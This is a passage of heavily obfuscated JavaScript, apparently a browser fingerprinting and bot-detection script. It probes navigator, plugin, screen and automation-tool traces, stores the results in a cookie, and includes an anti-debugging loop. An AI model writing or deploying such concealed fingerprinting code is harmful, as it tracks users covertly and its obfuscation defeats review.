'\x39\x26\x23\x69')](_0x278047[_0x32f1('0x68', '\x79\x56\x25\x76')](0x1),_0x278047[0x0]);}continue;case'\x31':while(--_0x5a3412){_0x31a74c=_0x31a74c[_0x32f1('0x69', '\x53\x70\x6c\x70')](0x1)+_0x31a74c[0x0];}continue;case'\x32':var _0x4cab74=_0x447d42[_0x32f1('0x6a', '\x63\x6c\x5a\x6f')](_0x31a74c[_0x32f1('0x6b', '\x53\x70\x6c\x70')],0x1);continue;case'\x33':if(_0x1d2fa9){var _0x418b49=new _0x3718ca[_0x32f1('0x6c', '\x53\x70\x6c\x70')]();_0x418b49[_0x32f1('0x6d', '\x6e\x36\x4b\x4b')](_0x447d42[_0x32f1('0x6e', '\x6a\x38\x7a\x45')](_0x418b49[_0x32f1('0x9', '\x32\x68\x6a\x6f')](),_0x447d42[_0x32f1('0x6f', '\x6e\x6b\x40\x23')](_0x1d2fa9,0x3e8)));var _0xcaa6e=_0x32f1('0x70', '\x34\x33\x37\x26')+_0x418b49[_0x32f1('0x71', '\x53\x70\x6c\x70')]();}continue;case'\x34':var _0x31a74c=_0x32f1('0x72', '\x70\x47\x78\x4c');continue;case'\x35':_0x580515[_0x32f1('0x73', '\x50\x2a\x4c\x78')]=_0x447d42[_0x32f1('0x74', '\x39\x79\x31\x4b')](_0x447d42[_0x32f1('0x75', '\x55\x2a\x42\x43')](_0x447d42[_0x32f1('0x76', '\x39\x26\x23\x69')](_0x447d42[_0x32f1('0x77', '\x38\x6f\x72\x6b')](_0x1f0de7,'\x3d'),_0x48fbee),_0xcaa6e),_0x32f1('0x78', '\x51\x25\x45\x30'));continue;case'\x36':var _0x278047=_0x31a74c;continue;case'\x37':var _0x5a3412=0x3;continue;case'\x38':var _0xcaa6e='';continue;}break;}}function _0x1f4bb8(){var _0x26a23c={'\x63\x6c\x62':function _0x59ef51(_0x6c1621,_0x3d7d51){return _0x52b395[_0x32f1('0x79', '\x6a\x51\x45\x35')](_0x6c1621,_0x3d7d51);},'\x70\x61\x5a':function _0x3bb9a4(_0x22c713,_0x4784bd){return _0x52b395[_0x32f1('0x7a', '\x52\x69\x6c\x23')](_0x22c713,_0x4784bd);},'\x4e\x47\x47':function _0x46e11b(_0x5bd798,_0x601d3d){return _0x5bd798/_0x601d3d;},'\x44\x4c\x6c':function _0x37b8d7(_0x5d1b2f,_0x5f0957){return _0x52b395[_0x32f1('0x7b', '\x79\x56\x25\x76')](_0x5d1b2f,_0x5f0957);},'\x4e\x4a\x42':function _0x16105d(_0x238117,_0x1ec408){return _0x52b395[_0x32f1('0x7c', '\x36\x59\x29\x53')](_0x238117,_0x1ec408);},'\x4f\x6d\x4a':function _0x261c27(_0x24769d,_0x506c68){return _0x52b395[_0x32f1('0x7d', '\x39\x79\x31\x4b')](_0x24769d,_0x506c68);}};function _0x44aed7(_0x3657ca){if(_0x26a23c[_0x32f1('0x7e', '\x6a\x51\x45\x35')](_0x26a23c[_0x32f1('0x7f', '\x6e\x6b\x40\x23')]('',_0x26a23c[_0x32f1('0x80', '\x51\x25\x45\x30')](_0x3657ca,_0x3657ca))[_0x32f1('0x6b', '\x53\x70\x6c\x70')],0x1)||_0x26a23c[_0x32f1('0x81', '\x50\x2a\x4c\x78')](_0x26a23c[_0x32f1('0x82', '\x68\x34\x68\x4b')](_0x3657ca,0x14),0x0)){(function(){}[_0x32f1('0x83', '\x4c\x51\x41\x34')](_0x32f1('0x84', '\x5e\x78\x4f\x24'))());}else{(function(){}[_0x32f1('0x85', '\x5a\x24\x61\x56')](_0x32f1('0x86', '\x5a\x24\x61\x56'))());}return _0x26a23c[_0x32f1('0x87', '\x38\x6f\x72\x6b')](_0x44aed7,++_0x3657ca);}try{return _0x52b395[_0x32f1('0x88', '\x78\x35\x38\x66')](_0x44aed7,0x0);}catch(_0x157736){}};function _0x5db65b(){if(_0x52b395[_0x32f1('0x89', '\x72\x62\x79\x34')](new _0x3718ca[_0x32f1('0x8a', '\x5e\x78\x4f\x24')]()[_0x32f1('0x8b', '\x72\x23\x41\x33')]()-_0x119526,0x1f4)){_0x52b395[_0x32f1('0x8c', '\x50\x2a\x4c\x78')](_0x1f4bb8);}}function _0xd80b37(_0x12318c){var _0x217456={'\x6c\x61\x62':function _0x19ef7e(_0x358159,_0x202adb){return _0x358159!==_0x202adb;},'\x61\x77\x68':function _0x461355(_0x2df05a){return _0x2df05a();},'\x68\x68\x45':function _0x41ee65(_0x2b3f5d,_0xa205f2){return _0x2b3f5d(_0xa205f2);},'\x77\x4c\x64':function _0x2dd6b2(_0x34eeca,_0x5bc41b){return _0x34eeca+_0x5bc41b;},'\x4d\x4c\x6c':function _0x3f0779(_0x268439,_0x505bc6){return _0x268439(_0x505bc6);},'\x59\x78\x79':function _0x25b7aa(_0x230f4c,_0x5c5fb5){return _0x230f4c+_0x5c5fb5;},'\x71\x62\x4b':function _0x4d0454(_0x30b8b8,_0x78f3){return _0x30b8b8===_0x78f3;},'\x49\x44\x79':function _0x462a10(_0x36b87f,_0x1978b5){return _0x36b87f+_0x1978b5;},'\x4c\x41\x72':function _0xec079c(_0x37c337,_0x4eaf6a){return _0x37c337+_0x4eaf6a;},'\x71\x52\x51':function _0x5de2f6(_0x2f73dd,_0x570e7d){return _0x2f73dd==_0x570e7d;},'\x57\x72\x46':function _0x1bce53(_0x2ecfc1,_0x19a05d){return _0x2ecfc1(_0x19a05d);},'\x44\x71\x75':function _0x27d01a(_0x392955,_0x165467){return _0x392955(_0x165467);},'\x51\x6c\x4b':function _0x1a7faf(_0x17b348,_0x213744){return _0x17b348<_0x213744;},'\x4a\x69\x55':function _0x15cef4(_0x214b47,_0x34c376){return _0x214b47+_0x34c376;},'\x72\x56\x6d':function _0x3444e8(_0x28ac71,_0x596c4c){return _0x28ac71===_0x596c4c;},'\x54\x44\x6c':function _0xf4ef1(_0x904eda,_0x3039da){return _0x904eda>_0x3039da;},'\x70\x48\x4c':function _0x1ddd7d(_0x44c665,_0x41e3cd){return _0x44c665+_0x41e3cd;},'\x68\x66\x6a':function _0x5c61ad(_0x1b0e83,_0x15dc58){return _0x1b0e83===_0x15dc58;},'\x6f\x45\x4b':function _0x529659(_0x483c2e,_0x1a2194){return _0x483c2e(_0x1a2194);},'\x75\x45\x5a':function _0x441d9b(_0xffed58,_0x58cbb9){return _0xffed58+_0x58cbb9;},'\x46\x53\x4e':function _0xa67fa0(_0x19e42a,_0x420e5a){return _0x19e42a<_0x420e5a;}};var _0x4bd67f=_0x32f1('0x8d', '\x72\x23\x41\x33')[_0x32f1('0x8e', '\x6e\x6b\x40\x23')]('\x7c'),_0x525ef8=0x0;while(!![]){switch(_0x4bd67f[_0x525ef8++]){case'\x30':for(var _0x1a1343=0x0;_0x1a1343<0x1;_0x1a1343++){_0x54e995+=_0x55d2d3[_0x1a1343];}continue;case'\x31':var _0x33f491='';continue;case'\x32':for(var _0x4bd3e3=0x0;_0x4bd3e3<_0x12318c[_0x32f1('0x8f', '\x55\x2a\x42\x43')];_0x4bd3e3++){var _0x3af726=_0x12318c[_0x4bd3e3][0x0];var _0x15617e=_0x12318c[_0x4bd3e3][0x2];switch(_0x12318c[_0x4bd3e3][0x1]){case _0x32f1('0x90', '\x4f\x78\x71\x30'):try{if(_0x217456[_0x32f1('0x91', '\x7a\x69\x65\x4f')](typeof _0x217456[_0x32f1('0x92', '\x52\x69\x6c\x23')](_0x15617e),_0x32f1('0x93', '\x53\x70\x6c\x70'))){_0x2c957e[_0x2c957e[_0x32f1('0x94', '\x55\x5e\x55\x35')]]=_0x217456[_0x32f1('0x95', '\x72\x62\x79\x34')](_0x5cb473,_0x3af726+_0x32f1('0x96', '\x50\x2a\x4c\x78'));}else{_0x2c957e[_0x2c957e[_0x32f1('0x97', '\x24\x59\x2a\x5d')]]=_0x217456[_0x32f1('0x98', '\x24\x59\x2a\x5d')](_0x5cb473,_0x217456[_0x32f1('0x99', '\x4f\x45\x72\x41')](_0x3af726,_0x32f1('0x9a', '\x70\x47\x78\x4c')));}}catch(_0x4d2a64){_0x2c957e[_0x2c957e[_0x32f1('0x9b', '\x53\x45\x45\x43')]]=_0x217456[_0x32f1('0x9c', '\x5a\x24\x61\x56')](_0x5cb473,_0x217456[_0x32f1('0x9d', '\x53\x45\x45\x43')](_0x3af726,_0x32f1('0x9e', '\x6a\x38\x7a\x45')));}break;case _0x32f1('0x9f', '\x57\x76\x61\x56'):try{try{_0x2118ed=_0x217456[_0x32f1('0xa0', '\x63\x48\x34\x4a')](_0x15617e);if(_0x217456[_0x32f1('0xa1', '\x70\x47\x78\x4c')](typeof _0x2118ed,_0x32f1('0xa2', '\x79\x56\x25\x76'))){_0x2c957e[_0x2c957e[_0x32f1('0xa3', '\x51\x25\x45\x30')]]=_0x5cb473(_0x217456[_0x32f1('0xa4', '\x52\x73\x38\x5a')](_0x3af726,_0x32f1('0xa5', '\x57\x76\x61\x56')));}else if(_0x217456[_0x32f1('0xa6', '\x6d\x69\x66\x6f')](_0x2118ed,null)){_0x2c957e[_0x2c957e[_0x32f1('0xa7', '\x70\x47\x78\x4c')]]=_0x5cb473(_0x3af726+_0x32f1('0xa8', '\x68\x34\x68\x4b'));}else{_0x2c957e[_0x2c957e[_0x32f1('0xa9', '\x38\x6f\x72\x6b')]]=_0x217456[_0x32f1('0xaa', '\x33\x6c\x76\x77')](_0x5cb473,_0x217456[_0x32f1('0xab', '\x38\x4b\x5d\x57')](_0x217456[_0x32f1('0xac', '\x38\x4b\x5d\x57')](_0x3af726,'\x3d'),_0x2118ed[_0x32f1('0xad', '\x53\x45\x45\x43')]()));}}catch(_0x27d944){_0x2c957e[_0x2c957e[_0x32f1('0xae', '\x50\x2a\x4c\x78')]]=_0x217456[_0x32f1('0xaf', '\x72\x23\x41\x33')](_0x5cb473,_0x3af726+_0x32f1('0xb0', '\x6d\x69\x66\x6f'));break;}break;}catch(_0x590f92){_0x2c957e[_0x2c957e[_0x32f1('0xb1', '\x36\x59\x29\x53')]]=_0x5cb473(_0x217456[_0x32f1('0xb2', '\x53\x70\x6c\x70')](_0x217456[_0x32f1('0xb3', '\x6a\x51\x45\x35')](_0x3af726,'\x3d'),_0x590f92));}break;case _0x32f1('0xb4', '\x6e\x6b\x40\x23'):try{var _0x31a7e1=_0x32f1('0xb5', '\x23\x63\x56\x55')[_0x32f1('0xb6', '\x4c\x51\x41\x34')]('\x7c'),_0x40a8e9=0x0;while(!![]){switch(_0x31a7e1[_0x40a8e9++]){case'\x30':try{var _0xc6edda=_0x4f8a9e[_0x32f1('0xb7', '\x34\x33\x37\x26')][_0x32f1('0xb8', '\x4f\x45\x72\x41')];if(_0xc6edda==0x0||_0x217456[_0x32f1('0xb9', '\x6a\x38\x7a\x45')](_0xc6edda,null)){_0x2c957e[_0x2c957e[_0x32f1('0xba', '\x34\x33\x37\x26')]]=_0x217456[_0x32f1('0xbb', '\x6a\x38\x7a\x45')](_0x5cb473,_0x32f1('0xbc', '\x53\x70\x6c\x70'));break;}}catch(_0x49fce3){_0x2c957e[_0x2c957e[_0x32f1('0x42', '\x78\x35\x38\x66')]]=_0x217456[_0x32f1('0xbd', '\x4f\x78\x71\x30')](_0x5cb473,_0x32f1('0xbe', '\x61\x54\x45\x52'));break;}continue;case'\x31':try{_0x3ba4d1=_0x55b18d[_0x32f1('0xbf', '\x53\x45\x45\x43')]('\x69');}catch(_0x45af3b){_0x2c957e[_0x2c957e[_0x32f1('0x42', '\x78\x35\x38\x66')]]=_0x5cb473(_0x32f1('0xc0', '\x53\x45\x45\x43'));break;}continue;case'\x32':var _0x55b18d=[];continue;case'\x33':for(var _0x3ba4d1=0x0;_0x217456[_0x32f1('0xc1', '\x23\x63\x56\x55')](_0x3ba4d1,_0x55b18d[_0x32f1('0x35', '\x24\x78\x41\x38')]);_0x3ba4d1++){_0x2c957e[_0x2c957e[_0x32f1('0xc2', '\x6d\x69\x66\x6f')]]=_0x217456[_0x32f1('0xc3', '\x4f\x45\x72\x41')](_0x5cb473,_0x217456[_0x32f1('0xc4', '\x5e\x78\x4f\x24')](_0x32f1('0xc5', '\x78\x35\x38\x66'),_0x55b18d[_0x3ba4d1]));}continue;case'\x34':for(var _0x3ba4d1=0x0;_0x217456[_0x32f1('0xc6', '\x52\x69\x6c\x23')](_0x3ba4d1,_0x4f8a9e[_0x32f1('0xc7', '\x61\x54\x45\x52')][_0x32f1('0xc8', '\x70\x45\x52\x32')]);_0x3ba4d1++){if(_0x217456[_0x32f1('0xc9', '\x5e\x78\x4f\x24')](typeof _0x4f8a9e[_0x32f1('0xca', '\x36\x59\x29\x53')][_0x3ba4d1],_0x32f1('0xcb', '\x4c\x51\x41\x34'))){_0x2c957e[_0x2c957e[_0x32f1('0xb1', '\x36\x59\x29\x53')]]=_0x217456[_0x32f1('0xcc', '\x29\x4b\x24\x21')](_0x5cb473,_0x32f1('0xcd', '\x50\x2a\x4c\x78'));break;}var _0x449ec0=_0x4f8a9e[_0x32f1('0xce', '\x35\x34\x21\x58')][_0x3ba4d1][_0x32f1('0xcf', '\x78\x35\x38\x66')];var _0x12945f=_0x32f1('0xd0', '\x38\x4b\x5d\x57');if(_0x217456[_0x32f1('0xd1', '\x4f\x45\x72\x41')](typeof _0x449ec0,_0x32f1('0xd2', '\x55\x2a\x42\x43'))){_0x12945f=_0x32f1('0xd3', '\x6a\x51\x45\x35');}else if(_0x217456[_0x32f1('0xd4', '\x23\x63\x56\x55')](_0x449ec0[_0x32f1('0xd5', '\x28\x30\x4d\x47')]('\x2e')[_0x32f1('0xd6', '\x6e\x6b\x40\x23')],0x1)){_0x12945f=_0x449ec0[_0x32f1('0xd7', '\x55\x2a\x42\x43')]('\x2e')[_0x32f1('0xd8', '\x6e\x6b\x40\x23')]();}if(_0x217456[_0x32f1('0xd9', '\x55\x2a\x42\x43')](_0x55b18d[_0x32f1('0xda', '\x70\x47\x78\x4c')](_0x12945f),0x0)){_0x55b18d[_0x32f1('0xdb', '\x36\x59\x29\x53')](_0x12945f);}}continue;}break;}}catch(_0x3052ac){_0x2c957e[_0x2c957e[_0x32f1('0x97', '\x24\x59\x2a\x5d')]]=_0x217456[_0x32f1('0xdc', '\x7a\x69\x65\x4f')](_0x5cb473,_0x217456[_0x32f1('0xdd', '\x6a\x38\x7a\x45')](_0x32f1('0xde', '\x6e\x6b\x40\x23'),_0x3052ac));}break;case _0x32f1('0xdf', '\x78\x35\x38\x66'):if(_0x217456[_0x32f1('0xe0', '\x38\x6f\x72\x6b')](_0x3af726,_0x32f1('0xe1', '\x33\x6c\x76\x77'))){try{var _0x42e4c7='';var _0x514053=navigator[_0x32f1('0xe2', '\x23\x63\x56\x55')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x32f1('0xe3', '\x6e\x36\x4b\x4b')](_0x514053)){_0x42e4c7=_0x32f1('0xe4', '\x4c\x51\x41\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x32f1('0xe5', '\x32\x68\x6a\x6f')](_0x514053)){_0x42e4c7=_0x32f1('0xe6', '\x6f\x48\x58\x5e');}else{_0x42e4c7=_0x32f1('0xe7', '\x52\x73\x38\x5a');}_0x2c957e[_0x2c957e[_0x32f1('0x59', '\x28\x30\x4d\x47')]]=_0x217456[_0x32f1('0xe8', '\x51\x25\x45\x30')](_0x5cb473,_0x217456[_0x32f1('0xe9', '\x64\x28\x64\x7a')](_0x3af726+'\x3d',_0x42e4c7));}catch(_0x13c47e){_0x2c957e[_0x2c957e[_0x32f1('0xea', '\x64\x28\x64\x7a')]]=_0x217456[_0x32f1('0xeb', '\x38\x4b\x5d\x57')](_0x5cb473,_0x217456[_0x32f1('0xec', '\x53\x45\x45\x43')](_0x217456[_0x32f1('0xec', '\x53\x45\x45\x43')](_0x3af726,_0x32f1('0xed', '\x36\x59\x29\x53')),_0x13c47e[_0x32f1('0xee', '\x55\x5e\x55\x35')]()));}}break;}_0x5db65b();}continue;case'\x33':var _0x2c957e=new Array();continue;case'\x34':var _0x54e995='';continue;case'\x35':var _0x55d2d3=_0x32f1('0xef', '\x39\x79\x31\x4b');continue;case'\x36':return _0x2c957e[_0x32f1('0xf0', '\x53\x70\x6c\x70')]();continue;case'\x37':for(var _0x2682cf=0x1;_0x217456[_0x32f1('0xf1', '\x36\x59\x29\x53')](_0x2682cf,_0x55d2d3[_0x32f1('0xae', '\x50\x2a\x4c\x78')]);_0x2682cf++){_0x33f491+=_0x55d2d3[_0x2682cf];}continue;case'\x38':var _0x2118ed='';continue;}break;}}var _0x4ce924=[[_0x32f1('0xf2', '\x24\x78\x41\x38'),_0x32f1('0xf3', '\x36\x59\x29\x53'),function(){return navigator;}],[_0x32f1('0xf4', '\x33\x6c\x76\x77'),_0x32f1('0xf5', '\x43\x43\x36\x74'),function(){return navigator[_0x32f1('0xf6', '\x4f\x45\x72\x41')];}],[_0x32f1('0xf7', '\x4a\x66\x6f\x37'),_0x32f1('0xf8', '\x29\x4b\x24\x21'),function(){return navigator[_0x32f1('0xf9', '\x4f\x78\x71\x30')];}],[_0x32f1('0xfa', '\x32\x68\x6a\x6f'),_0x32f1('0xfb', '\x55\x2a\x42\x43'),function(){return _0x52b395[_0x32f1('0xfc', '\x7a\x69\x65\x4f')](navigator[_0x32f1('0xfd', '\x53\x45\x45\x43')][_0x32f1('0xfe', '\x43\x43\x36\x74')],0x0);}],[_0x32f1('0xff', '\x41\x50\x5b\x4f'),_0x32f1('0x100', '\x5e\x78\x4f\x24'),function(){return navigator[_0x32f1('0x101', '\x4a\x66\x6f\x37')];}],[_0x32f1('0x102', '\x4a\x66\x6f\x37'),_0x32f1('0x103', '\x38\x6f\x72\x6b'),function(){return navigator[_0x32f1('0x104', '\x78\x35\x38\x66')];}],[_0x32f1('0x105', '\x52\x69\x6c\x23'),_0x32f1('0x106', '\x70\x47\x78\x4c'),function(){}],[_0x32f1('0x107', '\x6f\x48\x58\x5e'),_0x32f1('0x108', '\x34\x33\x37\x26'),function(){var _0xc96a7f=ActiveXObject;return _0xc96a7f;}],[_0x32f1('0x109', '\x78\x35\x38\x66'),_0x32f1('0x10a', '\x29\x4b\x24\x21'),function(){var _0x59a848=webkitURL;return _0x59a848;}],[_0x32f1('0x10b', '\x78\x35\x38\x66'),_0x32f1('0x10c', '\x61\x54\x45\x52'),function(){var _0x382a5f=_phantom;return _0x382a5f;}],[_0x32f1('0x10d', '\x64\x28\x64\x7a'),_0x32f1('0x10e', '\x52\x69\x6c\x23'),function(){var _0x56ebc6=callPhantom;return _0x56ebc6;}],[_0x32f1('0x10f', '\x6a\x38\x7a\x45'),_0x32f1('0x110', '\x5e\x78\x4f\x24'),function(){var _0x21a04e=chrome;return _0x21a04e;}],[_0x32f1('0x111', '\x70\x47\x78\x4c'),_0x32f1('0x112', '\x70\x45\x52\x32'),function(){var _0x443f4d=yandex;return _0x443f4d;}],[_0x32f1('0x113', '\x36\x59\x29\x53'),_0x32f1('0x114', '\x24\x59\x2a\x5d'),function(){var _0x2726c0=opera;return _0x2726c0;}],[_0x32f1('0x115', '\x33\x6c\x76\x77'),_0x32f1('0x116', '\x52\x73\x38\x5a'),function(){var _0x118850=opr;return _0x118850;}],[_0x32f1('0x117', '\x39\x26\x23\x69'),_0x32f1('0x118', '\x51\x77\x29\x48'),function(){var _0x1a6190=safari;return _0x1a6190;}],[_0x32f1('0x119', '\x5e\x78\x4f\x24'),_0x32f1('0x11a', '\x6d\x69\x66\x6f'),function(){var _0x173cfd=awesomium;return _0x173cfd;}],[_0x32f1('0x11b', '\x5e\x78\x4f\x24'),_0x32f1('0x11c', '\x72\x23\x41\x33'),function(){var _0x4d6d09=puffinDevice;return _0x4d6d09;}],[_0x32f1('0x11d', '\x28\x30\x4d\x47'),_0x32f1('0x11e', '\x68\x34\x68\x4b'),function(){var _0x35ee3a=__nightmare;return _0x35ee3a;}],[_0x32f1('0x11f', '\x53\x45\x45\x43'),_0x32f1('0x120', '\x39\x26\x23\x69'),function(){var _0x451519=domAutomation;return _0x451519;}],[_0x32f1('0x121', '\x4f\x45\x72\x41'),_0x32f1('0x122', '\x38\x6f\x72\x6b'),function(){var _0x400e3e=domAutomationController;return _0x400e3e;}],[_0x32f1('0x123', '\x52\x73\x38\x5a'),_0x32f1('0x124', '\x55\x5e\x55\x35'),function(){var _0x56ab03=_Selenium_IDE_Recorder;return _0x56ab03;}],[_0x32f1('0x125', '\x4c\x51\x41\x34'),_0x32f1('0x122', '\x38\x6f\x72\x6b'),function(){return document[_0x32f1('0x126', '\x6e\x36\x4b\x4b')];}],[_0x32f1('0x127', '\x39\x79\x31\x4b'),_0x32f1('0x128', '\x6e\x6b\x40\x23'),function(){return document[_0x32f1('0x129', '\x57\x76\x61\x56')];}],[_0x32f1('0x12a', '\x5e\x78\x4f\x24'),_0x32f1('0x11c', '\x72\x23\x41\x33'),function(){return process[_0x32f1('0x12b', '\x5e\x78\x4f\x24')];}],[_0x32f1('0x12c', '\x51\x25\x45\x30'),_0x32f1('0x11e', '\x68\x34\x68\x4b'),function(){return global[_0x32f1('0x12d', '\x4f\x78\x71\x30')];}],[_0x32f1('0x12e', '\x43\x43\x36\x74'),_0x32f1('0x108', '\x34\x33\x37\x26'),function(){return global[_0x32f1('0x12f', '\x72\x62\x79\x34')];}],[_0x32f1('0x130', '\x4f\x45\x72\x41'),_0x32f1('0x131', '\x50\x2a\x4c\x78'),function(){return WebAssembly;}],[_0x32f1('0x132', '\x7a\x69\x65\x4f'),_0x32f1('0x110', '\x5e\x78\x4f\x24'),function(){return require('\x66\x73');}],[_0x32f1('0x133', '\x64\x28\x64\x7a'),_0x32f1('0x134', '\x39\x79\x31\x4b'),function(){return _0x52b395[_0x32f1('0x135', '\x29\x4b\x24\x21')](globalThis,global);}],[_0x32f1('0x136', '\x55\x2a\x42\x43'),_0x32f1('0x137', '\x35\x34\x21\x58'),function(){return window[_0x32f1('0x138', '\x4a\x66\x6f\x37')]();}],[_0x32f1('0x139', '\x51\x77\x29\x48'),_0x32f1('0x13a', '\x24\x78\x41\x38'),function(){return navigator[_0x32f1('0x13b', '\x51\x25\x45\x30')];}],[_0x32f1('0x13c', '\x6a\x38\x7a\x45'),_0x32f1('0x13d', '\x6a\x38\x7a\x45'),function(){return navigator[_0x32f1('0x13e', '\x70\x47\x78\x4c')];}],[_0x32f1('0x13f', '\x5a\x24\x61\x56'),_0x32f1('0x140', '\x64\x28\x64\x7a'),function(){return navigator[_0x32f1('0x141', '\x63\x6c\x5a\x6f')];}],[_0x32f1('0x142', '\x52\x73\x38\x5a'),_0x32f1('0x143', '\x41\x50\x5b\x4f'),function(){return navigator[_0x32f1('0x144', '\x52\x69\x6c\x23')]=='\x43';}],[_0x32f1('0x145', '\x39\x26\x23\x69'),_0x32f1('0x134', '\x39\x79\x31\x4b'),function(){window[_0x32f1('0x146', '\x34\x33\x37\x26')]=Object[_0x32f1('0x147', '\x36\x59\x29\x53')](window);return window[_0x32f1('0x148', '\x52\x69\x6c\x23')][_0x32f1('0x149', '\x35\x34\x21\x58')];}],[_0x32f1('0x14a', '\x33\x6c\x76\x77'),_0x32f1('0x14b', '\x4f\x45\x72\x41'),function(){return _0x52b395[_0x32f1('0x14c', '\x39\x26\x23\x69')](window[_0x32f1('0x14d', '\x24\x59\x2a\x5d')],0x0);}],[_0x32f1('0x14e', '\x28\x30\x4d\x47'),_0x32f1('0x14f', '\x32\x68\x6a\x6f'),function(){return _0x52b395[_0x32f1('0x150', '\x51\x25\x45\x30')](window[_0x32f1('0x151', '\x53\x70\x6c\x70')],0x0);}],[_0x32f1('0x152', '\x63\x6c\x5a\x6f'),_0x32f1('0xf3', '\x36\x59\x29\x53'),function(){return window[_0x32f1('0x153', '\x72\x23\x41\x33')];}],[_0x32f1('0x154', '\x72\x23\x41\x33'),_0x32f1('0x155', '\x28\x30\x4d\x47'),function(){return window[_0x32f1('0x156', '\x4f\x78\x71\x30')][_0x32f1('0x157', '\x63\x48\x34\x4a')]();}],[_0x32f1('0x158', '\x33\x6c\x76\x77'),_0x32f1('0x159', '\x72\x23\x41\x33'),function(){return _0x52b395[_0x32f1('0x15a', '\x6a\x51\x45\x35')](Boolean,_0x52b395[_0x32f1('0x79', '\x6a\x51\x45\x35')](typeof process,_0x32f1('0x15b', '\x39\x26\x23\x69'))&&process[_0x32f1('0x15c', '\x64\x28\x64\x7a')]&&process[_0x32f1('0x15d', '\x28\x30\x4d\x47')][_0x32f1('0x15e', '\x70\x47\x78\x4c')]);}],[_0x32f1('0x15f', '\x6a\x51\x45\x35'),_0x32f1('0x160', '\x70\x47\x78\x4c'),function(){return document[_0x32f1('0x161', '\x63\x6c\x5a\x6f')];}],[_0x32f1('0x162', '\x6a\x38\x7a\x45'),_0x32f1('0x137', '\x35\x34\x21\x58'),function(){return eval[_0x32f1('0x163', '\x39\x79\x31\x4b')]()[_0x32f1('0x8f', '\x55\x2a\x42\x43')];}],[_0x32f1('0x164', '\x39\x26\x23\x69'),_0x32f1('0x165', '\x4c\x51\x41\x34'),function(){return navigator[_0x32f1('0x166', '\x38\x4b\x5d\x57')][_0x32f1('0x167', '\x28\x30\x4d\x47')];}],[_0x32f1('0x168', '\x53\x45\x45\x43'),_0x32f1('0x169', '\x51\x25\x45\x30'),function(){return deviceType;}],[_0x32f1('0x16a', '\x79\x56\x25\x76'),_0x32f1('0x16b', '\x63\x48\x34\x4a'),function(){return screen[_0x32f1('0x16c', '\x4a\x66\x6f\x37')];}],[_0x32f1('0x16d', '\x63\x6c\x5a\x6f'),_0x32f1('0x159', '\x72\x23\x41\x33'),function(){return screen[_0x32f1('0x16e', '\x36\x59\x29\x53')];}],[_0x32f1('0x16f', '\x55\x2a\x42\x43'),_0x32f1('0x10c', '\x61\x54\x45\x52'),function(){var _0x525c77=eoapi;return _0x525c77;}],[_0x32f1('0x170', '\x50\x2a\x4c\x78'),_0x32f1('0x171', '\x38\x4b\x5d\x57'),function(){var _0x45e77e=eoapi_VerifyThis;return _0x45e77e;}],[_0x32f1('0x172', '\x70\x47\x78\x4c'),_0x32f1('0x112', '\x70\x45\x52\x32'),function(){var _0x26c369=eoapi_extInvoke;return _0x26c369;}],[_0x32f1('0x173', '\x24\x78\x41\x38'),_0x32f1('0x110', '\x5e\x78\x4f\x24'),function(){var _0x1da2d3=eoWebBrowserDispatcher;return _0x1da2d3;}],[_0x32f1('0x174', '\x6a\x38\x7a\x45'),_0x32f1('0x175', '\x23\x63\x56\x55'),function(){return window[_0x32f1('0x176', '\x39\x79\x31\x4b')];}],[_0x32f1('0x177', '\x6a\x51\x45\x35'),_0x32f1('0x14f', '\x32\x68\x6a\x6f'),function(){return _0x52b395[_0x32f1('0x178', '\x39\x79\x31\x4b')](navigator[_0x32f1('0x179', '\x38\x4b\x5d\x57')][_0x32f1('0x59', '\x28\x30\x4d\x47')],0x2);}],[_0x32f1('0x17a', '\x34\x33\x37\x26'),_0x32f1('0x17b', '\x36\x59\x29\x53'),function(){return navigator[_0x32f1('0x17c', '\x68\x34\x68\x4b')][_0x32f1('0xc2', '\x6d\x69\x66\x6f')]==0x2;}],[_0x32f1('0x17d', '\x55\x2a\x42\x43'),_0x32f1('0x10a', '\x29\x4b\x24\x21'),function(){return window[_0x32f1('0x17e', '\x6a\x38\x7a\x45')];}],[_0x32f1('0x17f', '\x38\x4b\x5d\x57'),_0x32f1('0x180', '\x7a\x69\x65\x4f'),function(){return navigator[_0x32f1('0x181', '\x51\x77\x29\x48')][_0x32f1('0x182', '\x50\x2a\x4c\x78')][0x0][_0x32f1('0x183', '\x39\x26\x23\x69')];}],[_0x32f1('0x184', '\x61\x54\x45\x52'),_0x32f1('0x185', '\x61\x54\x45\x52'),function(){return navigator[_0x32f1('0x186', '\x5e\x78\x4f\x24')][_0x32f1('0x187', '\x68\x34\x68\x4b')][0x1][_0x32f1('0x188', '\x50\x2a\x4c\x78')];}],[_0x32f1('0x189', '\x24\x59\x2a\x5d'),_0x32f1('0x155', '\x28\x30\x4d\x47'),function(){return navigator[_0x32f1('0x18a', '\x55\x5e\x55\x35')][_0x32f1('0x18b', '\x53\x45\x45\x43')][0x2][_0x32f1('0x18c', '\x35\x34\x21\x58')];}],[_0x32f1('0x18d', '\x28\x30\x4d\x47'),_0x32f1('0x171', '\x38\x4b\x5d\x57'),function(){return navigator[_0x32f1('0x18e', '\x39\x26\x23\x69')][_0x32f1('0x18f', '\x24\x78\x41\x38')];}],[_0x32f1('0x190', '\x63\x48\x34\x4a'),_0x32f1('0x10e', '\x52\x69\x6c\x23'),function(){return navigator[_0x32f1('0x191', '\x28\x30\x4d\x47')];}],[_0x32f1('0x192', '\x57\x76\x61\x56'),_0x32f1('0x193', '\x4f\x78\x71\x30'),function(){return navigator[_0x32f1('0x194', '\x5a\x24\x61\x56')][_0x32f1('0x195', '\x4c\x51\x41\x34')];}],[_0x32f1('0x196', '\x7a\x69\x65\x4f'),_0x32f1('0x197', '\x38\x4b\x5d\x57'),function(){return navigator[_0x32f1('0x198', '\x63\x6c\x5a\x6f')][_0x32f1('0x199', '\x39\x79\x31\x4b')];}]];try{var _0x3a7f60=_0x32f1('0x19a', '\x63\x48\x34\x4a')[_0x32f1('0xb', '\x33\x6c\x76\x77')]('\x7c'),_0x489e1e=0x0;while(!![]){switch(_0x3a7f60[_0x489e1e++]){case'\x30':_0x4ce924[_0x32f1('0x19b', '\x50\x2a\x4c\x78')]([_0x52b395[_0x32f1('0x19c', '\x36\x59\x29\x53')](_0x52b395[_0x32f1('0x19d', '\x4f\x45\x72\x41')]('\x27',_0x20dd9e),'\x27')+_0x32f1('0x19e', '\x34\x33\x37\x26'),_0x32f1('0x19f', 